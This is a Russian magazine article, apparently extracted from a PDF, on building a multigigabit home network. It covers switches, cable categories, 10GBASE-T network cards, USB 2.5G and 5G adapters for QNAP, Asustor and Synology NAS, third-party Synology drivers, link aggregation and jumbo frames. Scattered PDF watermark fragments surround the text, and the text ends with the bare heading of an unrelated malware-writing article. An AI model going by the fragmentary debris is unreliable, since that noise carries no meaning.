||
|
|
C |
|
|
E |
|
|
|
|||
|
X |
|
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
|||
|
|
|
|
|
|
|
|||||
|
wClick |
|
BUY |
o m |
ТРЮКИ |
||||||
|
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
.c |
|
||
|
. |
|
|
c |
|
|
|
|
|
||
|
p |
df |
|
|
|
|
e |
|
|||
|
-x |
|
|
g |
|
|
|
||||
|
|
|
n |
|
|
|
|
||||
|
|
|
ha |
|
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
|||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
||||
|
|
|
|
|
|
|
|||||
|
|
|
|
|
BUY |
|
|
||||
|
|
|
|
to |
|
|
|
|
|
|
|
w Click |
|
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
o |
|
|
. |
|
|
c |
|
|
|
.c |
|
||
|
|
p |
df |
|
|
|
e |
|
|||
|
|
|
|
|
g |
|
|
|
|||
|
|
|
|
|
n |
|
|
|
|
||
|
|
|
|
-x ha |
|
|
|
|
|
||
ВЫБИРАЕМ И НАСТРАИВАЕМ ОБОРУДОВАНИЕ ДЛЯ СУПЕРСКОРОСТНОЙ ДОМАШНЕЙ СЕТИ
Стандарту, описывающему гигабитный Eth ernet, скоро исполнится 22 года. До сих пор именно гигабитные сети работают прак тически у всех домашних пользователей и в подавляющем большинстве офисов. Пре одоление гигабитного предела было… сложным, тернистым и неоднозначным. И если для крупных инфраструктурных предприятий вопрос с 10 , 20 и даже 40 гигабитным Ethernet давно решен, то для дома и офиса ускорение сетевых ком муникаций за пределы одного гигабита — задача не всегда тривиальная. О том, как организовать мультигигабитную сеть дома по обычному сетевому кабелю, — в этой статье.
Олег Афонин
Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com
НЕМНОГО ИСТОРИИ
Официальным годом принятия стандарта, описывающего 10 гигабитный Eth ernet (10GE, 10GbE или 10 GigE), считается 2002 й (IEEE 802.3ае 2002),
но этот стандарт описывал передачу данных исключительно по оптоволокну. Оптоволоконные 10 гигабитные сети получили широкое распространение в узких кругах, однако для домашнего применения использовать оптоволокно не слишком рационально: дорого, сложно, как правило — шумно и не слиш ком гибко.
Два года спустя 10 гигабитная скорость была стандартизована по мед ному твинаксиальному кабелю (практически коаксиал, только с двумя про водами). И лишь в 2006 году 10 Гбит были достигнуты в медной витой паре с характерным обжимным разъемом, хорошо известным любому, кто хоть раз подключал сетевое устройство. Именно этот стандарт, 10GBASE T, представ ляет интерес для домашних пользователей, и именно о нем (и его более новых, но менее быстрых собратьях — 2.5GBASE T и 5GBASE T) мы сегодня и поговорим.
Определенный интерес представляет и классический способ агрегации линков, часто позволяющий добиться поставленной цели и без обновления сетевой инфраструктуры. Об этом способе мы тоже обязательно погово рим — как и о сопутствующих подводных камнях и мифах, его окружающих.
ДЛЯ ЧЕГО ЭТО НУЖНО ДОМА?
Для чего нужна мультигигабитная коммутация дома? Нет, в случае с инфраструктурными предприятиями и дата центрами такого вопроса даже не возникает, но дома? Зачем, если не брать в расчет очумелые ручки и избыток свободного времени?
Во первых (и, наверное, в последних) — мультигигабитная коммутация нужна, если ты используешь сетевые хранилища. Любой, даже самый мед ленный жесткий диск, который будет установлен в NAS от Synology, QNAP или Asustor, с избытком преодолеет барьер, накладываемый гигабитным лин ком. Даже единичный жесткий диск способен обеспечить скорость чте ния записи порядка 225 Мбайт/с на внешних дорожках, минимум 110– 119 Мбайт/с на самых внутренних и порядка 150 Мбайт/с в середине. Если использовать «зеркальный» RAID, то скорость чтения возрастет вдвое, а если брать RAID 0, то вдвое вырастет скорость записи. Таким образом, гигабитный линк становится тем самым бутылочным горлышком, которое не дает рас крыться всему потенциалу, заложенному в сетевые хранилища и современ ные жесткие диски.
Один из вариантов — отказаться от NAS и перейти на DAS (Direct Attached Storage, пресловутые внешние корпуса с USB), но сценарий их исполь зования заметно отличается от сценария использования сетевых хранилищ.
Другой альтернативой будет агрегация портов Ethernet — если в твоем сетевом хранилище установлено хотя бы два сетевых выхода. Впрочем, у такого решения подводных камней чуть ли не больше, чем у мультигигабит ной сети. Во первых, агрегацию надо настроить не только в NAS, но и на каж дом клиентском устройстве — а это значит, что тебе придется добавить вто рой сетевой адаптер в каждый компьютер, для которого нужна высокая ско рость доступа к данным. Более того, потребуется проложить не один, а два сетевых кабеля — как в сторону NAS, так и в сторону компьютера. Наконец, тебе нужен будет коммутатор с достаточным количеством свободных портов. И если уж все равно приходится докупать второй сетевой адаптер и новый коммутатор, то почему бы не взять сразу с поддержкой мультигигабитной сети? Впрочем, о том, как можно настроить агрегацию, мы тоже обязательно поговорим — и для этого есть серьезные причины даже в том случае, если ты озаботился покупкой мультигигабитного коммутатора.
Начнем с подбора компонентов.
КОМПОНЕНТЫ
Какие компоненты нужны для создания мультигигабитной сети? Тебе пот ребуется докупить или обновить следующие устройства:
1.Сетевой коммутатор (свитч).
2.Сетевые кабели (обязательно для сегмента на 10 Гбит, для 2,5 и 5 можно обойтись старыми).
3.Сетевой адаптер или адаптеры для компьютера (PCIe). Обычная плата расширения — но столько тонкостей! О них — чуть ниже.
4.Сетевой адаптер для NAS (PCIe, USB или USB C).
Сетевой коммутатор
Без правильного сетевого коммутатора (свитча) установить скоростное соединение тебе удастся разве что в режиме точка — точка. С одной сто роны, тоже хлеб, но с другой — глобальный смысл мероприятия при этом теряется.
При выборе коммутатора рекомендую обратить внимание на модели, под держивающие не только абстрактный стандарт 10Gbe, но и конкретно 10G BASE T (10 Гбит по витой паре, а не по оптоволокну). Более того, сегодня имеет смысл брать коммутатор, поддерживающий не только 10 Гбит, но и более современные стандарты 2.5GBASE T и 5GBASE T; в противном случае в будущем ты можешь столкнуться с неприятным сюрпризом, когда муль тигигабитный линк не заведется просто потому, что подключенное устройство поддерживает только 2,5 или 5 Гбит.
Какие здесь могут быть подводные камни? Их множество. Начнем с того, что подавляющее большинство 10 гигабитных коммутаторов на рынке — это модели для бизнеса и дата центров. Как правило, они оборудуются пор тами SFP+, предназначенными для оптоволоконного подключения, и не под держивают стандарты 2,5 и 5 Гбит. Такие свитчи мы отметаем.
Следующее поколение свитчей поддерживает 10 гигабитную коммутацию по стандарту 10GBASE T — то есть теоретически их можно использовать. Но все виденные мной коммутаторы, в которых установлено больше двух высокоскоростных портов, используют активное охлаждение — шумные, свистящие из за небольшого размера вентиляторы. Я не стал бы устанав ливать такое домой; впрочем, это вопрос личных предпочтений.
Наконец, свитчи с поддержкой мультигигабитных линков (2,5, 5 и 10 Гбит). Для домашнего применения их обычно выпускают в конфигурации 8 + 2, где 8 — число гигабитных портов, а 2 — мультигигабитных (опять же обрати внимание, чтобы поддерживались стандарты помимо 10 Гбит). Такие свитчи бесшумны, относительно недороги (в Европе порядка 180–220 евро) и впол не доступны обычному пользователю, но и здесь не обошлось без своих минусов.
Есть еще одна важная, но неочевидная особенность. В стремлении сэкономить некоторые производители реализуют мультигигабитные ком мутаторы в виде двух отдельных свитчей — один обычный 8 портовый гигабитный, второй — с двумя мультигигабитными линками. При этом внут ренняя коммутация между этими двумя частями производится по гигабитному каналу — замечательный способ сэкономить на «лишнем» мультигигабитном линке. Почему это важно? Если тебе попадется такой свитч, то максимальная суммарная скорость передачи данных между компьютером (10 гигабитный линк) и всеми восемью гигабитными портами не превысит одного гигабита. То есть ты не сможешь, например, подключить NAS с двумя выходами Ether net, настроить агрегацию гигабитных линков и наслаждаться удвоенной полосой пропускания. Отмечу, что все известные мне модели, использующие этот трюк, были неуправляемыми (unmanaged); впрочем, это не отменяет возможности встретить такую схему и в управляемом свитче.
Для себя я выбрал коммутатор Nighthawk SX10 (полное название — NET GEAR GS810EMX 100PES Nighthawk Pro Gaming SX10). Данная модель выпол нена по схеме 8 + 2. Внутренняя коммутация между гигабитными и муль тигигабитными портами выполнена на скорости 10 Гбит. Забегая вперед, скажу, что я смог получить удвоенную (честные 2 Гбит) полосу пропускания при использовании агрегации линков на стороне NAS и единственного сетевого кабеля, подключенного к компьютеру. После месяца использования работает коммутатор стабильно.
Настройка коммутатора
Удивительно, но никакой особой настройки не потребовалось. Включил — работает, полный plug’n’play. Можно при желании подкрутить цвета светоди одов для каждого из сетевых портов и цвет светодиода питания, можно нас троить QoS или VLAN. А вот настройку агрегации портов советую пока отло жить: есть вероятность, что даже при ее использовании на стороне NAS тебе не придется ничего настраивать в коммутаторе.
Сетевые кабели
Сетевые администраторы прекрасно разбираются в категориях и типах сетевых кабелей, но для обычного пользователя даже разница между Cat. 5e и Cat. 6 неочевидна; Cat. 7 считается лучше, чем Cat. 6a, а разницу между S/FTP и F/UTP он, скорее всего, и вовсе проигнорирует как несущественную.
Не буду вдаваться в подробности и я. Скажу лишь, что для гигабитных пор тов вполне достаточно уже имеющихся у тебя кабелей категории Cat. 5e. Разумеется, если это качественные кабели: мне попался бракованный Cat. 6, по которому сторонам удавалось договориться лишь о скорости в 100 Мбит/ с.
Для мультигигабитных портов тебе потребуются следующие кабели.
1. Для 2,5 и 5 Гбит можно попробовать Cat. 5e или Cat. 6, если они у тебя уже есть. Кабель категории Cat. 6a совершенно не помешает; Cat. 7 для наших целей не имеет практических отличий от Cat. 6a (но при этом дороже), а вот Cat. 8 имеет, и при возможности (и наличии лишних денег) лучше взять именно его. Но, повторюсь, все может заработать и на обыч ных кабелях — стандарты 2.5GBASE T и 5GBASE T разрабатывались
сучетом требований обратной совместимости.
2.А вот для 10-гигабитного порта обязательно использование кабеля категории Cat. 6a или выше. С прицелом на будущее (особенно в случае скрытой прокладки, когда замена кабеля превращается в приключение) имеет смысл проложить кабель категории Cat. 8; его уж точно хватит
сзапасом и надолго.
Сетевая карта для компьютера
Что интересного можно сказать о сетевой карте, даже мультигигабитной? Оказывается, сказать можно довольно много, но при этом мало хорошего.
Будучи в какой то мере снобом, я возжелал сетевую карту на чипсете от Intel. Ethernet от Intel — это обычно быстро, беспроблемно и с максималь ным освобождением центрального процессора от той работы, которую может выполнить сетевой адаптер.
Однако довольно быстро я уяснил, что Intel делает сетевые карты на счи таном количестве чипсетов, на которые назначен двойной по сравнению с конкурентами ценник. Более того, многие адаптеры от Intel поддерживают скорости либо 1, либо 10 Гбит — без промежуточных стандартов. Наверное, единственный чипсет от Intel с поддержкой всего спектра стандартов 1, 2,5, 5, 10 Гбит по медному проводу — это Intel X550, сетевую карту на котором мож но приобрести примерно за 200 евро. А вот более старый (PCIe2.0) адаптер на Intel X540 стоит в полтора раза дешевле, но никаких промежуточных стан дартов не поддерживает. Из за высокой цены от адаптера на X550 мне приш лось отказаться, но, если твой бюджет позволяет, это, наверное, лучший вариант из доступного на сегодняшний день.
Intel X550
Осмотревшись по сторонам, я обнаружил альтернативного производителя мультигигабитных чипсетов — компанию Aquantia. Для карт расширения в формате PCIe предназначен чипсет Aquantia AQtion AQC107, который уста навливается в считаное количество сетевых адаптеров.
Наиболее распространены из них два: ASUS XG C100C и QNAP QXG 10G1T. Отзывы о карте ASUS противоречивы: не всем везет с радиатором (у некоторых карта перегревается). Кроме того, у ASUS XG начисто отсутствует функция Wake On LAN (WOL), что и отвратило меня от ее покупки.
ASUS XG C100C
В результате я выбрал QNAP QXG 10G1T.
QNAP QXG 10G1T
В драйверах и прошивках Aquantia время от времени обнаруживаются баги, но за полтора года с выхода большинство из них исправили. Сразу после покупки следует установить последнюю версию драйверов с сайта произво дителя, обновить прошивку специальной утилитой и, пожалуй, настроить MTU = 9000.
За месяц активного использования, в том числе 20 часового стресс тес та, я не обнаружил каких либо проблем с этим адаптером.
Продолжение статьи →

|
|
|
|
hang |
e |
|
|
|
|
||
|
|
|
C |
|
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
|
||||
w Click |
|
BUY |
o m |
ТРЮКИ |
|||||||
to |
|
|
|
||||||||
|
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
.c |
|
|
|
. |
|
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
|
g |
|
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
← НАЧАЛО СТАТЬИw Click |
|
BUY |
|
m |
||||||
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
|
|
|
|
|
.c |
|
|||
|
. |
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
ВЫБИРАЕМ И НАСТРАИВАЕМ ОБОРУДОВАНИЕ ДЛЯ СУПЕРСКОРОСТНОЙ ДОМАШНЕЙ СЕТИ
Сетевой адаптер для NAS
Это, пожалуй, самый интересный раздел. Далеко не каждый NAS можно использовать с мультигигабитным адаптером, и далеко не каждый произво дитель поддерживает мультигигабитные адаптеры в принципе. Адаптеры на 10 Гбит доступны лишь для ограниченного числа моделей (как правило, через слот расширения PCIe); для большинства прочих предлагаются или адаптеры на 2,5 и 5 Гбит (уже оценил совет о выборе правильного ком мутатора?), или ничего. Рассмотрим подробнее.
QNAP
В лагере QNAP дела обстоят хорошо. Компания производит не один и не два, а целых шесть (!) разных адаптеров — на любой вкус. В отличие от Synology, многие адаптеры QNAP подходят как для собственных NAS компании, так и для компьютеров — именно в таком качестве я использовал соответству ющую плату расширения. С полным списком вариантов можно ознакомиться на официальной странице.
Если брать карту с прицелом на установку в компьютер, то интерес пред ставляют в первую очередь решения с пассивным охлаждением. Если же пла нируется установить соответствующую карту только и именно в NAS от QNAP, то подойдет модель с вентилятором.
•QXG 10G1T: мультигигабитная сетевая карта в формате PCIe на чипсете Marvell AQtion AQC107. Годится как для компьютеров, так и для NAS (в ком плекте — несколько заглушек для установки в разные корпуса). Поддержи вает все необходимые стандарты — 10, 5, 2,5 и 1 Гбит. Цена — око ло 100 евро.
•QXG 5G1T 111C: сетевая карта с поддержкой скоростей до 5 Гбит со все ми остановками на чипсете Marvell AQtion AQC111C. Вдвое медленнее 10 гигабитного варианта, но и почти вдвое дешевле — около 50 евро.
QNAP QXG 5G1T 111C
•QNA UC5G1T — адаптер с выходом USB Type C с поддержкой стандартов на 5 и 2,5 Гбит (10Gbe нет) на чипсете AQtion AQC111U. Подходит боль шинству современных устройств, работающих на процессорах Intel (спи сок исключений ищи на странице продукта). Достаточно крупный адаптер
вувесистом металлическом корпусе. Можно устанавливать несколько
водно устройство, распознается автоматически. Спойлер: этот адаптер можно использовать и с NAS от Synology; об этом ниже. А вот в компьютер я бы все таки установил нормальную сетевую карту — это и быстрее, и дешевле, и гораздо меньше нагружает процессор. Цена — око ло 100 евро.
QNAP QNA UC5G1T
QNAP: подводные камни
Использование сетевых плат или адаптеров производства QNAP совместно с NAS от QNAP ожидаемо не вызывает никаких проблем. Главное — уточнить совместимость до того, как купишь адаптер. В целом вариант с портом USB (QNA UC5G1T) подойдет почти для любого относительно свежего хранилища от QNAP, если последнее оснащено процессором Intel. Для того чтобы получить повышенную полосу пропускания в решениях на ARM, тебе придет ся воспользоваться агрегацией портов, если устройство оснащено больше чем двумя портами Ethernet.
Каких неприятных сюрпризов стоит ожидать? Традиционно при исполь зовании адаптера с USB не будет работать Wake On LAN: NAS от QNAP отключают питание портов USB, и «волшебный пакет» уходит в никуда. Обой ти проблему можно, подключив отдельный сетевой кабель к одному из встро енных портов Ethernet. Кроме того, в некоторых корпусах имеет смысл уста навливать модели адаптеров с активным охлаждением — в противном случае возможен температурный тротлинг (особенно это касается адаптера на 10 Гбит).
Asustor
Asustor производит достаточно интересные NAS, которые особо не за что поругать. Интересен подход компании к реализации мультигигабитных сетей. В линейке Asustor есть несколько моделей, оснащенных двумя портами 10G BASE T (как ни странно, именно эти модели оборудованы довольно слабыми процессорами ARM), и две с двумя портами 2.5GBASE T (это модели Nimbus tor 2 и 4). Связываться с решениями на ARM ради 10 гигабитных портов я бы не стал, а вот Nimbustor вполне интересны — в основном тем, что быстрый линк будет работать сразу из коробки.
Для всех остальных предлагается вот такой простенький адаптер со встроенным (в отличие от QNAP) шнурком USB Type C.
Asustor AS U2.5G
Адаптер Asustor AS U2.5G — всего лишь обычный референсный дизайн на основе недорогого контроллера Realtek RTL8156. На этом же контроллере выполнены такие адаптеры, как Cable Matters 201090 E (Type C), Plannex USB LAN2500R (Type A), Bu alo LUA U3 A2G (Type A), CLUB 3D CAC 1420 (Type A), TUC ET2G (Type C), CableCreation B07VNFLTLD (Type A), Digitus DN 3025 (Type C), довольно симпатично выглядящий DeLOCK 65990 и множество им подобных.
Digitus DN 3025
Как «родной» адаптер Asustor, так и его многочисленные клоны на том же чип сете устанавливаются и работают в NAS Asustor в режиме plug’n’play. Из нас троек, пожалуй, стоит лишь включить Jumbo Frames (MTU = 9000). В частнос ти, я протестировал адаптер Digitus DN 3025 — никакой особой причины выбрать из многочисленных клонов именно его у меня не было, остальные должны работать аналогичным образом.
Двухдисковая Asustor AS6302T, оборудованная двумя гигабитными портами
Ethernet, процессором Intel Celeron J3350 (Apollo Lake) и двумя дисками WD Red 6TB WD60EFRX (максимальная скорость чтения в тестах — поряд ка 221 Мбайт/с на внешних дорожках). Диски работают по отдельности (при попытке создать «зеркало» ADM начала процесс полной синхронизации мас сива, что грозило растянуться часов на двадцать).
Подводные камни? Традиционно — с адаптером не будет работать Wake On LAN. Стоит оставить подключенным один из встроенных портов Ethernet. В список совместимых входят практически все модели Asustor на процес сорах Intel: линейки AS31, 32, 50, 51, 52, 53, 61, 62, 63, 64, 70.
Asustor: агрегация линков
В большинстве NAS производства Asustor, работающих на процессорах Intel, присутствует не один, а два сетевых порта. Если у тебя уже есть мультигига битный коммутатор, а в компьютере установлена сетевая карта с поддер жкой 10GBASE T, то покупать дополнительный адаптер для NAS, возможно, и не потребуется. Агрегация линков в ADM включается буквально в несколько кликов, причем никаких настроек в коммутаторе тебе делать не придется: реализована агрегация на программном уровне.
Агрегация линков — достаточно нетривиальный процесс, который раз работчики ADM упростили до невозможности. Чтобы получить удвоенную полосу пропускания, достаточно включить агрегацию в настройках, а в качес тве метода выбрать алгоритм Round Robin, как показано на скриншоте.
К слову, выбор любого другого алгоритма потребует поддержки со стороны коммутатора, при этом удвоения полосы пропускания ты не получишь.
В результате имеем NAS, подключенный к двум гигабитным портам ком мутатора двумя кабелями Ethernet Cat. 5e или выше, и компьютер, подклю ченный к мультигигабитному порту того же коммутатора одним кабелем Cat. 6a или более высокой категории. Вот что получается в итоге (в NAS установ лена пара дисков WD Red 6TB WD60EFRX).
На чтение
На запись
Надо понимать, что ограничивающим фактором здесь становится скорость работы жесткого диска. Вот так выглядит копирование файла, целиком поместившегося в кеш NAS.
Кстати, указанные выше цифры получены с MTU = 9000. С размером MTU по умолчанию скорость записи в режиме агрегации резко падает, так что сто ит настроить MTU как на стороне NAS, так и на своем компьютере.
Как видишь, использование более широкого канала не всегда приведет к удвоенной производительности. Единичный гигабитный канал позволяет передавать порядка 120 Мбайт/с, удвоенный же дает реальную произво дительность в районе 171 Мбайт/с, которая тем не менее не достигает мак симальной скорости самого диска (напомню, в данном стенде — 210 Мбайт/ с). Предельная скорость (чтение из кеша NAS) — около 195 Мбайт/с.
К слову, тот же NAS был протестирован и с адаптером Digitus DN 3025, подключенным к порту USB Type C. Результат был неразличим до степени смешения: ограничивающим фактором стала скорость доступа к самим дис кам. В итоге я решил отдать мультигигабитный порт в коммутаторе в пользу Synology, а для Asustor использовать агрегацию.
Synology
И вот мы дошли до самого, наверное, увлекательного в этой статье: настрой ки мультигигабитного канала в NAS от Synology. В моем распоряжении есть единственная модель — DS218+. Эта модель интересна еще и тем, что ее платформа очень похожа на ранее протестированный Asustor AS6302T. Тот же процессор, те же диски (хоть и в зеркальной конфигурации), но при этом — единственный гигабитный сетевой интерфейс. Увеличить скорость доступа штатными средствами невозможно — только переходить на более дорогую модель, оборудованную двумя портами Ethernet.
Двухдисковая Synology DS218+, оборудованная единственным гигабитным портом Ethernet, процессором Intel Celeron J3350 (Apollo Lake) и двумя дис ками WD Red 6TB WD60EFRX (максимальная скорость чтения в тестах — порядка 221 Мбайт/с на внешних дорожках). Диски объединены в зеркальный массив RAID 1.
Synology славится умением за хорошие деньги продать самое минимально достаточное с аппаратной точки зрения устройства. Так, если у Asustor AS6302T мы наблюдаем два гигабитных порта и дополнительно разъем Type C, то в модели DS218+, оснащенной тем же процессором и таким же количес твом оперативной памяти, слота Type C нет вовсе, а гигабитный сетевой порт всего один. Более того, Synology не предлагает никакой штатной возможнос ти как то расширить канал: ни мультигигабитных адаптеров, ни даже воз можности подключить через USB второй гигабитный адаптер не предус мотрено (а если тебе это каким то образом удастся, то настраивать агре гацию линков ты будешь вручную через терминал).
Если у тебя одна из подобных моделей, а менять ее на более продвинутый вариант (например, DS718+ или четырехдисковую модель) ты не хочешь, то описанный ниже способ может тебе подойти.
Вариант 1. Используем 5-гигабитный адаптер QNA-UC5G1T
на чипсете AQtion AQC111U
Разумеется, если ты просто подключишь адаптер комплектным кабелем, DSM не увидит сетевого линка. Нужен драйвер для AQC111U, который Synology, само собой, не предлагает. На помощь приходит GitHub: драйверы для чип сета AQC111U в понятном для DSM виде можно скачать отсюда.
В список совместимых моделей входят DS918+, DS620slim, DS1019+, DS718+, DS418play, а также DS218+. Впрочем, сборки доступны и для гораздо более старых чипсетов, так что проапгрейдить таким образом можно и весь ма древние модели Synology.
Устанавливается драйвер предельно просто: достаточно использовать команду Manual Install из раздела Packages. После установки драйвер ста новится доступным в виде установленного пакета; его нужно будет запустить.
После этого драйвер готов к работе, но рекомендуется его предварительно настроить, изменив в свойствах адаптера MTU = 9000. В настройках адаптер будет выглядеть примерно так.
На этом не все. 5 гигабитный адаптер склонен к нагреву, а где нагрев — там и тротлинг. Соответственно, стоит отключить температурный тротлинг, а что бы не возникал перегрев — включить EEE (Energy E cient Ethernet). Это мож но сделать двумя командами в терминале (предполагается, что идентифика тор подключения — eth1, что верно для систем с единственным встроенным сетевым портом):
$ ethtool set priv flags eth1 "Thermal throttling" off
$ ethtool set priv flags eth1 "Low Power 5G" on
После указанных манипуляций линк полностью готов к работе. Обрати вни мание: WOL через USB адаптер работать не будет; если ты пользуешься WOL, оставь подключенным основной кабель. В таком случае тебе придется убедиться в корректной адресации, в явном виде подключаясь к IP адресу именно 5 гигабитного адаптера. Я решил этот вопрос, настроив локальное название устройства в виде my_nas.local (при этом просто my_nas обращает ся к устройству через встроенный LAN), но вариантов может быть масса, вплоть до редактирования файла hosts на своем компьютере.
Я провел стресс тест этого адаптера, передав через него поряд ка 10 Тбайт данных. Никаких проблем не возникло, перегрев не наблюдался. Стоило ли оно того? Вот результаты тестирования.
Чтение показало устоявшуюся скорость 150 Мбайт/с.
Пиковая производительность — порядка 178 Мбайт/с.
Запись в зашифрованную папку (AES 256) прошла со средней скоростью около 140 Мбайт/с, при этом заметно нагрузив процессор.
Эксперимент считаю удавшимся: достигнута скорость передачи данных, поч ти в полтора раза превышающая возможности гигабитного линка. Впрочем, до скоростей DAS данному решению все же далеко: вероятно, играет роль весьма скромная вычислительная мощность старенького двухъядерного
Celeron.
Вариант 2. Используем 2,5-гигабитный адаптер на чипсете Realtek RTL8156
Я протестировал вот такой адаптер, продаваемый под маркой Digitus.
Digitus DN 3025
На чипсете RTL8156 существует большое количество клонов, которые отли чаются внешним видом корпуса и способами отвода тепла. Драйвер для всех этих адаптеров подходит один и тот же.
Обрати внимание: у этой модели разъем Type C. Для подключения к Synol ogy потребовался китайский переходник, у которого есть своя особенность: на полной скорости он работает только в одной ориентации симметричного порта Type C. Если «воткнуть неправильно», скорость будет как у USB 2.0.
Разумеется, драйверов у Synology для этого адаптера не предусмотрено. На помощь вновь приходит GitHub: на сей раз нас интересует страница Synol ogy DSM driver for Realtek RTL8152/RTL8153/RTL8156 based adapters.
Установка не отличается от установки предыдущего адаптера. Из допол нительных настроек имеет смысл активировать Jumbo Frames (MTU 9000), что помогает снизить загрузку процессора и нагрев самого адаптера. Краткое тестирование подтвердило работоспособность комбинации.
•Какие бывают подводные камни у сетевых адаптеров, работающих через USB? Во первых, ни одно из рассмотренных решений не поддерживает функцию WOL; это, впрочем, ожидаемо. Во вторых, работа через USB — относительно тяжелая для процессора нагрузка; при передаче больших массивов данных на максимальной скорости загрузка слабенького
Celeron, который стоит в протестированных NAS, достигала 25–30%. К сожалению, провести корректное сравнение не удалось, но при исполь зовании гигабитного встроенного адаптера загрузка процессора при ана логичной нагрузке не превышала 5–10%.
•Использование адаптера от QNAP совместно с NAS от Synology может привести к перегреву адаптера и падению скорости до 100 Мбит/с. Реша ется рекомендованными автором порта командами, которые отключают температурный тротлинг и активируют режим EEE (Energy E cient Ethernet), и настройкой в свойствах адаптера Jumbo Frames (MTU = 9000)
как на самом NAS, так и на стороне компьютера. После этих манипуляций
адаптер работал стабильно, успешно пройдя 20 часовой стресс тест
с максимальной нагрузкой.
•Драйверы адаптеров Realtek для устройств Synology, похоже, не самого высокого качества: в журнале повторяется одна и та же ошибка. А вот
в устройствах Asustor, для которых данный чипсет поддерживается на нативном уровне, никаких ошибок не регистрируется.
ЗАКЛЮЧЕНИЕ
Подробно разобравшись в том, как обеспечить мультигигабитную ком мутацию в домашней сети, попробуем ответить на вопрос: стоило ли оно того? Начиная исследование, я ставил перед собой цель обеспечить между компьютером и двумя сетевыми устройствами (NAS Asustor и Synology) ско рость передачи данных сравнимую с той, которую дает прямое подключение дисков к компьютеру. Своей цели я добился: коммутация между компьютером и Synology DS218+ идет по 5 гигабитному каналу, а с Asustor AS6302T —
по двум гигабитным. В сравнении с использованием одного гигабитного лин ка прирост производительности полуторакратный. А вот практической раз ницы между 5 гигабитным линком в Synology и агрегацией двух каналов в Asustor я не увидел: выше головы не прыгнешь, быстрее дисков данные не прочитаешь. Уверен, использование более быстрых накопителей эту раз ницу смогло бы продемонстрировать.
Можно ли было обойтись без мультигигабитного коммутатора и соответс твующей сетевой карты? В случае с Asustor — вполне можно было бы добавить в компьютер второй гигабитный порт и настроить агрегацию. А вот к DS218+ быстрый доступ мне получить не удалось бы: в этой модели сетевой интерфейс предусмотрен только один, а добавить второй гигабитный адап тер просто так не получится. 

|
|
|
|
hang |
e |
|
|
|
|
|
||
|
|
|
C |
|
|
E |
|
|
|
|||
|
|
X |
|
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
|
r |
|
||
P |
|
|
|
|
|
|
NOW! |
o |
|
|
||
|
|
|
|
|
|
|
|
|
||||
w Click |
|
BUY |
o m |
КОДИНГ |
|
|||||||
to |
|
|
|
|
||||||||
|
|
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
.c |
|
|
||
|
. |
|
|
c |
|
|
|
|
|
|||
|
w |
p |
|
|
|
|
g |
|
|
|
||
|
|
|
df |
-x |
|
n |
e |
|
|
|||
|
|
|
|
ha |
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
. |
|
|
c |
|
|
|
o |
|
|
|
|
|
|
|
.c |
|
||||
|
w |
p |
|
|
|
g |
|
|
||
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
ПИШЕМ НА PYTHON ПРОСТЕЙШУЮ МАЛВАРЬ:
ЛОКЕР, ШИФРОВАЛЬЩИК И ВИРУС
